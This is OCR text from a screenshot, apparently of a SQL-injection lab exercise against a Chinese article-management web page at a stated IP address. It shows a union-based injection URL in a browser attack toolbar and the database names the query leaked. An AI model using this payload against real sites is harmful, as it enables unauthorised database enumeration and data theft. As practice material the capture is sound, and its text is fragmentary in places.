 Less-3 Error Based- String (wit
文章管理系统
文章管理系统
106.15.50.112:8034/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,group_concat(SCHEMA_NAME),13,14,15 from i
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://106.15.50.112:8034/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,group_concat(SCHEMA_NAME),13,14,15 from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
SQLi语句：select * from cms_article where id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,group_concat(SCHEMA_NAME),13,14,15 from
information_schema.schemata
3
information_schema,cms,mysql,test
11